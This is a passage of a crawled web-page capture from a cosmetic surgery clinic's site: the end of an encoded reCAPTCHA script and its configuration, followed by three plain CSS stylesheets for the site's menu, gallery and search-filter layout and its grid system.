wqPDrsK/woQWUkjCrUDCt8Otw7bCiws7woYeQMOLw7HCmcK6w6HCkcOUAcONIcOnw5XCk8OawpLCoCrDsR0lw5HColLClHRewoTCm0t8w4nDtUt7w4fCsG/Dn2TDk8K8O8OyUMKfWMKtwqUVwpHDinDCkMOcw6IFw6wFPBUhw6lcHVVRw4wAwrxww7cbwo3ClcOOf8O4w5DCh8KALMK6eEd0FcOVIC7DljfDih/Dk8OSBMOjPcKjwrUdw6DDt0XDv8O0w6bDrsK6WBllwrEiw7vDg8KVw744BmsnXMKtUQ/CicKmaFHDsMO6b8K+T3TCgzAIcsKWw7XCgijCo8OuUXw4wq4owrI0woRaEl00wot+w4PDi2FrAcOOaMKwwrNFbGc/KmDCuzcXwrbDqWXDv8KvaH7DrcOVDsOTw7HDj8O9KcOcCcOBMybChcKpHDVcw7IBYcKGJsO1wp/DsAM5DVTDozUtw6NIwrM+ORJuAMODYcKcwolbw6Qmw6YHQ8Krwr0+w61KXsK9M8Kxwqwvw5zDq8OmGjBoGGzCl8O3woDClcObw6rDq8OCwqBhNSnDv8OoRsKQw7fCinQWWcKzw7ETOkfCpcKhwonDniTCosK3EXrCjgrDrTUwAMOnCB7DusOUw5ohwp/DpEERHGgTO8O/wqQQVsOyw401fmbCkMKoVVnDjcOFw6hWw6PDkcKzw5dJZjJ0wrPCvS9/w71MXysbw4TDp8KRw6/DrcKrwoAdwpnCnzIHwoLDjMKfHMKzwqVrdcOjXQbCoVDClcKKw4zCmmFNQcO9w4YwPnAgckLCv8Oca0PDpcKvwot6w7EQNlXDggBdwpHDncKPw47Cn8O7w6MBcCQFMGE0fhTClsOGXAZUw6TChh/CpVI/wqsywrM0wq3CusOfw7kww7HClMOgwrbDnibCkRjCsDdOwq9FPWvCiMOrw4jCqsKXw53ChcOne8KOccOdw4DCtEjCi8KKwpJOwqfCtkBTw4LDssKNHD9cwpPCpSLCqjDCmMOlwoTCqm0Iwod+wqPCgMKTD8OLacOzWG5cATIeL8K/[base64]/CqsO+w6nDhAk0T8OnwqXCqMKxYBzDr8Ovw6R2UsO9w5kSF8Otw5csIMKWVwbCsMK9JcOCYFnDr3w6wogrWVvCrcKEwpTDvcOAwpXDqsOJVkwow5/Ci8K3wocuVXTDh8OLTU3DgMOBEU7DnMO/w6IhSsO4RcKMwr8wQXLDqMKzw4zDuTDDiMKXw5TCoS/Dq8KQwpoNalhtG2kpwqTDhsOUZSnDo1EdTMOJwq9qw6Qzw50HGXLCisOWGVXCl8KBKsOOw4zDmB9Zw4vCu1N0wr5rwrHDgTTDjsOXwpNBGcKXw5/DsMOZw4TDqsOlwoVdDjrDsDhOK8OwwqrCmcKLw6zDkMObw73Cs8KfC8OuF0nClMOQwrICW0Qse8OHBF/Dg8K8wrTCrsOcSsKXwq7DpX7Dl8KRwo3DmkZ5w4bCtcKEMsOKFcOxWn9VO8KpYzZIKTnCtzFyw6kEAAdnEsOFw4DDmC/DhGvDjsOvKMOSY8OwwpfCg8KowqvCoCcMwrZ2w5crUFtJwqfDgcKXaVIVfsOOwoBFccKOwpfCswDDnMKpUcKjVMK+XMK7XcKdwoxnw6JCw5YSw6EKw684ej3DpS/CoHcUw64gwo0OBCDCh8KtwpvCnMO5GUTDgB/Dk8KVwojCrSRlwqzDmMKcF8KCRcO4wpDDqXZqwqvChgvDvMOcwpvDjsKUBsKlFD8Hw6bCgVNywo49wr9oFjF2fi3Ck8OtwqIUFAZzw7/CjjfDuAbDlD4iOGVuEzBSwr5mwpnDqcOKwqHCmsOoVsOZw5hGwpQNwqJCwo/DnMOgw4/DusOgFsOOEDoxSXB4esO2w6UYw4QCwo0Awr7CrTYCOU9MasKLG8KOClPCmMOBYW5gwofCicO3wq/CgE3DnGrCiMOBwrjCuMKXw6MUwpXDncO+w4vCsQlGOsKIwrTDmcK8w4USSsOcw7HCucKDwq8NFcObNwLCsn0Xw7rCssOMI1/[base64]/[base64]/[base64]/Dkx1IZiw/[base64]/[base64]/[base64]/CkMKHw6xzwo/DpyB+AEk3NWJvw5k2w6rChB3CjQvDtkhuw4hiNWo8OxrChMOyHcOaw5slLC5FYUTDvcKjWHx+TGFof8KTdMKnMGhUeBHDrMOvVsKmP39VPzlOcnEDw6zDvSJ3HsKxwq3CjCrCgBRCw7cGwrYnLUkDw73ChVzCkwzDv8Kjw5NiwpQWfsOpwq0rwrzCtMKbAk/CiMObYcO6L8K3w47CuMOvw4nCnBHDlx8zHDHChSlQL0fCl8Kjw49pwqPCiMKdwpDDryACwpoob2bDuzkMwrPDhQTClnB9w6LCtWvCnC/DmcK2wr06XsOEJcKbwonDmsKOfjsPw5zDm8OaEDkuLsOxOhvDgSwqw47CukdyfMKewqZKImnDhVBOwo7Dj8KUwrRcwqhkwoTCoMOOwrBPVFDDsjdIwqhGw6bDssObJ8K/w4jDosKWOE9Cw5IHR8KCOinCoEhvIQ7CrcKpcx7DqcKdwqbCkyp4wrLDvMOJwqBAw5XCgcOnw7LCnsK4GcKEVFted8OEwp4pfVrCssONwrXCqkbDocOVw4/Cs8KCeFcCPjXDuDLCssK+QD/DlGHCkDjDqcOPw6x5w5hzw73DjcKRwpjCh8KTJmPDsMOQw4xZGycswoQnGcOKN8KQe8KVwoxTw6/[base64]/DtcO4woLDrS4OfBJdwqDCpiJ2ccOGTEhAXcOjAXkuUjDCq8OKwoAoblvDhmnDv33ClMOcdcOAw6YzVMOAw6nDtEPCjx/DqwHDg8OPLkUQw4BCwqbCn3LDrRc9woFBMCIOQcK0C8K3w6XCscK5IEDDmMOtJMKAwrcGTcOWw6QBw5HDqDQMaMK2fjFgSMOPwoxhw7bCkyfCiXdwcSDDl8Kmwp0bw57DnlfCjsK2wpRUw7xKDBPCqjxCwqLCgsKhPMKVw4xuw6BRV8OlU3Apw5bCsw3DpcO/w6YyUU4Fa1rDqifDqwQpwp/DuUHCo8KbSXnCvcKwXjnClMKQVUppw57DucOQw7LCu8OWO08nRsKYw6B+NFFgwpMgIsKzX8Kuw6EwWMKlMlsFfMOgfsK2w7/[base64]/DjcO7w47DlBnCuDDCpEXDoRIpwq8MwoIWS8OjwpY3WUpRwo3DhjDDg8OtZMO0NG/DpsOxwqzCpToLw7gsJsO7w78ZwoFAJsO7B8OgwqtoemVeOMOFwoRKQcKHw7rCmcOlEMKbNcOUwpjCqkAvIyoiwp9rdHLCgDnCuEdawpXDmWB3fcOBw7TDiMOuwrpXw63ChAt8DMKUFcK7wo9Qw6/DmsOdw73Cn8Ojw5nDqMKUM27DjRpzYMKbR09HcMO4FsKbworDosOvQCfCt0DDnS3CvB9yw5Zrw50XfsOqwozDpz06ZU85w5gSGHxHwrrCuRxww7w8w7NPwpRMXMO4MXoKwr/Dim3DnsONwrTDscKGwq9tBHfCrhw5wrXDp8OUwpAqwrQhwojDslbCnWfCm8OcecKHwqkPQjtxX8OFPcKKYgJ0eTl2VcOKMsOPdsOOw4d2Ih99wovChcK4c8OoBcK/[base64]/CsjJ8wqfDk8OiFiMGCcKcD3XCm0/CisKFScKyNnfDqm7CgsKcUMKrwoFCwrTCrsKUAE/CssOWejFowoVQETjDr3jDnwnDpnPCmkVNwrIHw79Uw6Rjw410w7DDksO0QcKQW8KNwqDCucOiw5dUeMObTTLCvcK0wonCvMKjwrxPCHTCvEnDqMOuOjsYwp/DhcKGTyTCnErCtW1gw6LCnsOBeD5fTUsTwoc4w6vCqh4+w6RHesOiwooiwpU/[base64]/DmBPDjsOZCcKpw65jw5k7w6wGwpduRVPCjFMFw50daMOVw4RnGcKwe8OeMzBCw5bDkw3CnEjCmlbDlHrChmLDh24XUzvCmFrDrlddTcO8woIRwqpKwp4jwqlhw4N+esKmdw/DvFMlOsKyw6MrZQVFwrR6bMKow5Bzw7HCtMOjwq5jDMOQwqoPFMKFwrjCtMKDw6bCo2plwofCmGwyHcKiOcKvQ8KXw6pDwrw6wp9dF2rCh8OlUGvCr8Oyc3Fmwp/CkRcuQnPCtsONw6QbwpF3EQloZsOEwqzDtXLDr8OeTsKjc8KfQcOXSG/CrsOMw5nDsjAPw7fDucKLwrjDujNQw6/DksO8wrxowpw4w6XDg1lHLl7DjMKWTcOqw6oAw7rDkDXDsUgkwqQtw4vCkhzCnzFFJcK7LS/DkcONJBvDg15gIsKIwpPDqcKYVsK0JkVLw71fAMKdw5zChsKMwqnDmsKfQh85wofCuylpEMONw4XChFcPK3bDo8KowoARwpLDmlJqCsKVwqfCoX/DiE5Pwp7Ds8OJw4HDu8OJw7hgOcOXekceW8O1EktKNRlmw6rDpTxTwo9Hwp4Ww53DhRpSwpTCri8VwrdxwpoiWxvDkcKJwpdOw7lcESlDwqpFw63Cg8KhGwtPLk7Ci0XChcKhwonDlQEuw6Efwp3DgjLDnMOUw7zDnXpMw7V1w5pQasKRw7bDkDzCryA/WFk9wrTCnjjCgSPCtyEvw7DCoSjCtGcQw4g4w6XDj1rCusKOX8ORwpbDtcOEw6MKGB0vw6xlGcO3wq3CvE3CiMKSwqk8w6bChsOww6fCpDxiwqHDpDkDH8KNK1Ynw6LCkcOGw7DDtyxRUcOSPMObw6FmTMOfHnhcwpcIOsOCw5Zzw5gcw6nChns5w6/DvcKOw5XCk8OGeUMIJ8OjCxvDkkrDmSFuw6XCuMOtwobCuSfDrMKZYwPCgMKtw77CqcO4TA3CkkPCs10HwrnDp8KJO8KVc8Oaw4Qbwr7Dg8Oqwq0mw6PCsMKbw7LCo2HDp19IX8Kvw50eOUDCgcKfw4/DmMOHwqzCiQrCjsORw4LDoyjDpcK3w6nCssK8w7JDEAVJdMOGwoYZwrRUPsOpIhMeAcO2AmjDh8KCKMKOw5fChSbClRtyVmogwrzDgABcXXrCucO7A37DrMKew454IC7ClCXDksKgwoobw6PDscOMagfDncOtw4gNdMKKwqnDh8K/OCM7TTDDvGsUw5ZyC8K5OsOMwrwpwoghwrLCvMOtLcKbw75MwqrDg8OGwpQOw6vClSnDnsOMEHgpwq7DtlVlDcKsOcOEwoLCr8K/w7zDlmjCmsK9f3oaw6bDj0/DoEHDs2/DqcKLwpsswpfCm8Oxw75PSjQQIcKmbxQRwpTChR9ubBtkdsO1WcOqwonDgSwxw4LDtxx8wrvDh8ODwoMEwofCuHHCpU3Ct8K2VsKJK8OOwqs2wrx7wo7CscO5fUZKdzrCg8K7w55fw4vCowIuwqNWAMKBwpjDpcKYGsK3wobCksK4w7wrw5dxZV5hwoETEg/[base64]/DlcKLw7jCjMKWSgEoEjtgVnpqwo8Ow4nDjsONw5TClHHClMOCcCsVwrtQFB1x\x22],null,[\x22conf\x22,null,\x226LffZr0UAAAAAKDqKf96jQbXzsne6tRiFJ6-Tcz9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,500],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://drjasonroth.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nZYcM4ajpSSCO5FsGWwUecvGKW2eIkpUqaCG8mk23io\\u003d\x22,1,0,null,1,1765143163819,0,0,[226,171,243,123,31],null,[129,33,134,101,222],\x22RC-LChBOY-cvax5Lw\x22,null,null,null,null,null,\x220dAFcWeA5UlD_vJeF7w-c0BUr8n1VH4-5jIQzvjXTSi1OEVTRJMAYzUi7rqQEkEzjjCVCb7SLpFqIX8XKycYEzd8bZvzn1pgjsIA\x22,1765225963706]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drjasonroth.com.au/css/deepmenu.min.css
body_size: 259
content:
#mobile_nav{display:none}.deepmenu{font:14px Geneva,Arial,Helvetica,sans-serif;margin:0;padding:0;display:inline-block}.deepmenu.active{display:block!important}.deepmenu li{list-style:none;display:block;float:left;position:relative}.deepmenu li a{position:relative;padding:0 10px;margin:0;line-height:50px;text-decoration:none;color:grey}.deepmenu ul{background:#1a1a1a;padding:0;width:170px;position:absolute;top:50px}.deepmenu li.hover,.deepmenu li:hover,.deepmenu ul li:hover{background:#333}.deepmenu ul li{border-right:none;width:100%}.deepmenu ul li a{border-right:none;color:grey}.deepmenu ul li:last-child,.deepmenu ul li:last-child a{border-bottom:none}.deepmenu ul ul,.deepmenu ul ul ul{top:0;left:170px}.deepmenu li:hover>ul,.deepmenu ul li{display:block;visibility:visible}.deepmenu a.dd_toggle,.deepmenu ul a.dd_toggle{display:none}ul+a.dd_toggle i{-webkit-transition:color .5s ease,background .5s ease,-webkit-transform .5s ease;-o-transition:color .5s ease,background .5s ease,-o-transform .5s ease;transition:color .5s ease,background .5s ease,transform .5s ease}ul.expanded+a.dd_toggle i{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:960px){.deepmenu{display:inline-block!important}}@media only screen and (max-width:959px){.deepmenu{display:none}.menu_toggle.active+.deepmenu{display:block}nav .grid-container{padding:0}.deepmenu li a{display:block}#mobile_nav{min-height:50px;height:50px;background:#1a1a1a;display:block;position:relative}#mobile_nav a.menu_toggle:hover,.deepmenu a.dd_toggle:hover,.deepmenu ul a.dd_toggle:hover{background:#262626}#mobile_nav a.menu_toggle,.deepmenu a.dd_toggle,.deepmenu ul a.dd_toggle{color:#fff;font-size:1.325em;position:absolute;right:0;text-decoration:none;line-height:50px;padding:0 15px}#mobile_nav a.call,#mobile_nav a.map,#mobile_nav a.mail,#mobile_nav a.menu_toggle{color:#fff;font-size:1.325em;text-decoration:none;line-height:50px;padding:0 15px;display:block}.deepmenu a.dd_toggle,.deepmenu ul a.dd_toggle{top:0;border-left:1px solid #000;display:block}.deepmenu li,.deepmenu>li{float:none;position:relative}.deepmenu ul,.deepmenu ul ul,.deepmenu ul ul ul{position:relative;top:0;left:0;width:100%}#nav ul li{width:100%;position:relative}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:1){.deepmenu{display:none}.menu_toggle.active+.deepmenu{display:block}nav .grid-container{padding:0}.deepmenu li a{display:block}#mobile_nav{min-height:50px;height:50px;background:#1a1a1a;display:block;position:relative}#mobile_nav a.menu_toggle:hover,.deepmenu a.dd_toggle:hover,.deepmenu ul a.dd_toggle:hover{background:#262626}#mobile_nav a.menu_toggle,.deepmenu a.dd_toggle,.deepmenu ul a.dd_toggle{color:#fff;font-size:1.325em;position:absolute;right:0;text-decoration:none;line-height:50px;padding:0 15px}#mobile_nav a.call,#mobile_nav a.map,#mobile_nav a.mail,#mobile_nav a.menu_toggle{color:#fff;font-size:1.325em;text-decoration:none;line-height:50px;padding:0 15px;display:block}.deepmenu a.dd_toggle,.deepmenu ul a.dd_toggle{top:0;border-left:1px solid #000;display:block}.deepmenu li,.deepmenu>li{float:none!important;position:relative}.deepmenu ul,.deepmenu ul ul,.deepmenu ul ul ul{position:relative;top:0;left:0;width:100%}#nav ul li{width:100%;position:relative}}


--- FILE ---
content_type: text/css
request_url: https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/additional.css?v=3211123s
body_size: 1779
content:
.swiper-container {
  width: 100%;
  margin-left: auto;
  margin-right: auto; }

.swiper-slide {
  background-size: cover;
  background-position: center;
  position: relative; }

.gallery-top {
  width: 100%;
  height: 500px;
  margin-bottom: 5px; }
  @media only screen and (min-width: 580px) {
    .gallery-top {
      height: 900px;
      margin-bottom: 10px; } }

.gallery-thumbs {
  height: 200px;
  box-sizing: border-box;
  padding: 10px 0; }
  @media only screen and (min-width: 580px) {
    .gallery-thumbs {
      height: 300px; } }

.gallery-thumbs .swiper-slide {
  height: 100%;
  opacity: 0.4; }

.gallery-thumbs .swiper-slide-thumb-active {
  opacity: 1; }

/*
    .gallery-thumbs .swiper-slide-active {
      opacity: 1;
    }
*/
.jr-gallery {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background: #efefef;
  height: 100%; }

.jr-gallery-image__label {
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 18px;
  background: #000;
  color: #fff;
  font-weight: 700;
  padding: 6px 10px; }

.gallery-page {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 20px; }

.gallery-page h1 {
  position: relative;
  z-index: 100;
  padding: 25px 25px 25px 0;
  color: #2b2824;
  margin-bottom: 40px;
  margin-top: 40px;
  background: #f9f9f9;
  font-size: 32px; }
  @media only screen and (min-width: 580px) {
    .gallery-page h1 {
      font-size: 46px; } }

.gallery-page h1:before {
  content: '';
  position: absolute;
  right: -36px;
  width: 250%;
  top: 0;
  background: #f9f9f9;
  display: block;
  z-index: -1;
  box-sizing: border-box;
  padding: 80px 0; }
  @media only screen and (min-width: 580px) {
    .gallery-page h1:before {
      padding: 50px 0; } }

.jr-procedure-details {
  display: block;
  margin-bottom: 40px; }

.gallery-page {
  margin-top: 0px; }
  @media only screen and (min-width: 600px) {
    .gallery-page {
      margin-top: 150px; } }

.gallery-preview {
  width: 100%; }

.search-filter-results {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }

.search-filter-results .grid-item a {
  color: #000; }

.search-filter-results .grid-item {
  width: 98%;
  box-sizing: border-box;
  margin: 1%;
  box-shadow: 0px 1px 7px -1px rgba(0, 0, 0, 0.2); }
  @media only screen and (min-width: 580px) {
    .search-filter-results .grid-item {
      width: 48%;
      box-sizing: border-box;
      margin: 1%; } }
  @media only screen and (min-width: 1024px) {
    .search-filter-results .grid-item {
      width: 23%;
      box-sizing: border-box;
      margin: 1%; } }

.search-filter-results .grid-item-inner {
  background: #fff;
  text-align: center; }

.search-filter-results .grid-item-inner h3 {
  display: block;
  font-size: 18px;
  padding: 10px 0;
  color: #000;
  margin-bottom: 0; }

.grid-item-before-after {
  display: block;
  height: 220px; }
  @media only screen and (min-width: 580px) {
    .grid-item-before-after {
      height: 240px; } }
  @media only screen and (min-width: 1024px) {
    .grid-item-before-after {
      height: 200px; } }

.grid-item-before-after__item {
  width: 50%;
  float: left;
  background-size: cover;
  height: 200px; }
  @media only screen and (min-width: 580px) {
    .grid-item-before-after__item {
      height: 240px; } }
  @media only screen and (min-width: 1024px) {
    .grid-item-before-after__item {
      height: 200px; } }

.grid-item-before-after img {
  max-width: 100%; }

.grid-item-link a {
  display: block;
  color: #de230a !important;
  padding: 10px 0 20px 0; }

/* -----------------------------------------
   Search Filter Search Results
----------------------------------------- */
.search-filter-results {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%; }

.my_pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap; }
  .my_pagination div.page_of {
    flex: none;
    width: 100%;
    padding: 0.5rem 1rem;
    color: rgba(0, 0, 0, 0.5);
    font-size: 0.9rem; }

.no_results {
  padding-top: 0rem;
  margin-top: 0.5rem; }
  .no_results a {
    display: block;
    border: solid 1px rgba(0, 0, 0, 0.1);
    /*
		-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.08);
		-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.08);
		box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.08);
		*/
    background-color: #fff;
    color: #000000;
    padding: 2rem;
    flex: none;
    width: 100%; }
    .no_results a:hover {
      border: solid 1px rgba(0, 0, 0, 0.1);
      border: none !important;
      background-color: #fff;
      color: black !important; }
    .no_results a span {
      padding: 0;
      margin: 0;
      border: none;
      background-color: transparent;
      text-decoration: underline;
      color: #000000; }
      .no_results a span:hover {
        padding: 0;
        margin: 0;
        border: none;
        background-color: transparent;
        text-decoration: underline;
        color: #000000; }

/* -----------------------------------------
   Search Panel
----------------------------------------- */
.searchandfilter ul {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  font-size: 1rem;
  margin-bottom: 2rem;
  border-bottom: solid 1px #000000;
  padding-bottom: 2rem; }
  .searchandfilter ul li {
    margin: 0;
    padding: 0; }
  .searchandfilter ul li.sf-field-submit input {
    font-size: 1rem;
    line-height: 1; }

@media (min-width: 768px) {
  .searchandfilter ul li.sf-field-search {
    margin-right: 1rem !important;
    box-sizing: border-box; }
  .searchandfilter ul li.sf-field-category,
  .searchandfilter ul li.sf-field-taxonomy-insights_filter {
    margin-right: 1rem; }
  .searchandfilter ul li.sf-field-reset {
    margin-left: 1rem; }
  .searchandfilter ul li.sf-field-sort_order {
    margin-left: auto; } }

@media (max-width: 767px) {
  .searchandfilter ul {
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .searchandfilter ul li {
      flex: none;
      width: 100%;
      margin: 0;
      margin-bottom: 0.5rem; }
      .searchandfilter ul li input,
      .searchandfilter ul li select,
      .searchandfilter ul li label {
        width: 100%; }
      .searchandfilter ul li label {
        display: block; }
      .searchandfilter ul li:last-of-type {
        margin-bottom: 0; }
    .searchandfilter ul li.sf-field-reset {
      color: #fff;
      text-align: center; } }

/*
.searchandfilter_xxx {
	margin: 0;
	padding: 0;
	ul {
		@extend .noMarginPadding;
		list-style-type: none;
		display: -ms-flexbox;
	    display: flex;
	    width: 564px;
	    width: 750px;
	    margin-bottom: 0.5rem;
		li {
			@extend .noMarginPadding;
			flex-grow: 0;
			margin-bottom: 1rem;
			label {
				padding-right: 0.8rem;
				width: 100%;
			}
			input[type="submit"] {
				font-weight: 700;
			}
			input[type="text"] {
				width: 100%;
			}
		}
		li.sf-field-category,
		li.sf-field-taxonomy-latest_news {
			//flex-grow: 1;
		}
		li.sf-field-search {
			//flex-grow: 1;
		}
		li:first-child {
			//margin-left: -0.5rem;
		}
		li:last-child {
			//margin-right: -0.5rem;
		}
	}
}
@media (max-width: 767px) {
	.searchandfilter_xxx {
		ul {
		    width: 100%;
		    -ms-flex-wrap: wrap;
		    flex-wrap: wrap;
			li {
				flex: none;
				width: 100%;
				label {
					padding-right: 0rem;
					//width: 100%;
				}
			}
		}
	}
}
*/
#search_anchor_wrap {
  position: relative; }
  #search_anchor_wrap #search_anchor {
    position: absolute;
    z-index: 1;
    height: 1px;
    width: 100%;
    top: -80px; }

.form-btn {
  height: 2.125rem;
  padding-top: 0;
  padding-bottom: 0;
  line-height: 2.125rem; }

.sf-field-taxonomy-procedure {
  margin-right: 1em !important; }

.sf-input-text,
.sf-input-select {
  margin: 0;
  color: #000;
  font-size: 0.875rem !important;
  height: 34px !important;
  box-sizing: border-box;
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  background-color: #fff !important; }

.sf-input-select {
  background: url([data-uri]) #fff no-repeat 99% 50% !important;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  padding-right: 1rem !important; }

.sf-field-submit input {
  background: #000;
  height: 34px;
  padding: 0 20px;
  color: #fff; }
  .sf-field-submit input:hover {
    pointer: cursor; }

.sf-input-select,
.sf-input-text {
  padding-left: 0.6875rem;
  border: 1px solid #ced4da;
  display: block;
  width: 100%; }

.searchandfilter ul li {
  display: inline-block; }


--- FILE ---
content_type: text/css
request_url: https://drjasonroth.com.au/css/nkp.min.css
body_size: 3747
content:
/* FONT AWESOME */
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
input[type="submit"]{-webkit-appearance: none; border-radius:0;}
/* RESET */
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,meter,nav,object,output,p,pre,progress,q,rp,rt,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video,xmp{border:0;margin:0;padding:0;font-size:100%}body,html{height:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}b,strong{font-weight:700}img{color:transparent;font-size:0;vertical-align:middle;-ms-interpolation-mode:bicubic}ol,ul{list-style:none}li{display:list-item}table{border-collapse:collapse;border-spacing:0}caption,td,th{font-weight:400;vertical-align:top;text-align:left}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}svg{overflow:hidden}

/* ================================================================== */
/* This file has a mobile-to-tablet, and tablet-to-desktop breakpoint */
/* ================================================================== */
@media (max-width:400px){@-ms-viewport{width:320px}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}

.clearfix:after,.clearfix:before,.grid-100:after,.grid-100:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-5:after,.grid-5:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-container:after,.grid-container:before,.mobile-100:after,.mobile-100:before,.mobile-10:after,.mobile-10:before,.mobile-15:after,.mobile-15:before,.mobile-20:after,.mobile-20:before,.mobile-25:after,.mobile-25:before,.mobile-30:after,.mobile-30:before,.mobile-33:after,.mobile-33:before,.mobile-35:after,.mobile-35:before,.mobile-40:after,.mobile-40:before,.mobile-45:after,.mobile-45:before,.mobile-50:after,.mobile-50:before,.mobile-55:after,.mobile-55:before,.mobile-5:after,.mobile-5:before,.mobile-60:after,.mobile-60:before,.mobile-65:after,.mobile-65:before,.mobile-66:after,.mobile-66:before,.mobile-70:after,.mobile-70:before,.mobile-75:after,.mobile-75:before,.mobile-80:after,.mobile-80:before,.mobile-85:after,.mobile-85:before,.mobile-90:after,.mobile-90:before,.mobile-95:after,.mobile-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.tablet-100:after,.tablet-100:before,.tablet-10:after,.tablet-10:before,.tablet-15:after,.tablet-15:before,.tablet-20:after,.tablet-20:before,.tablet-25:after,.tablet-25:before,.tablet-30:after,.tablet-30:before,.tablet-33:after,.tablet-33:before,.tablet-35:after,.tablet-35:before,.tablet-40:after,.tablet-40:before,.tablet-45:after,.tablet-45:before,.tablet-50:after,.tablet-50:before,.tablet-55:after,.tablet-55:before,.tablet-5:after,.tablet-5:before,.tablet-60:after,.tablet-60:before,.tablet-65:after,.tablet-65:before,.tablet-66:after,.tablet-66:before,.tablet-70:after,.tablet-70:before,.tablet-75:after,.tablet-75:before,.tablet-80:after,.tablet-80:before,.tablet-85:after,.tablet-85:before,.tablet-90:after,.tablet-90:before,.tablet-95:after,.tablet-95:before,.tablet-grid-100:after,.tablet-grid-100:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
